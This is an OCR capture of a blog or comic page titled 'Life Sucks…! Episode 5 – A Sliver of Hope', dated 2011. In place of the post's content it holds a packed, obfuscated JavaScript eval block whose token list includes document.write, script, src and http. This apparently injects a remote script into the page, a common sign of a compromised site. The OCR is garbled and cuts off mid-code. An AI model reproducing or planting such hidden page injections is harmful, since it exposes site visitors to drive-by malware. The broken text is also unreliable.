
Life Sucks…! Episode 5 – A Sliver
of Hope
Caribdirect
-
November 21, 2011
LIFE SUCKS...!
In eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j